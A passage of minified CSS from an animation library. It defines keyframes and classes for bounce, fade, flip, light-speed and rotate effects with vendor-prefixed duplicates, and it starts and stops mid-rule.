bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}.flipInX,.flipInY,.flipOutX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes 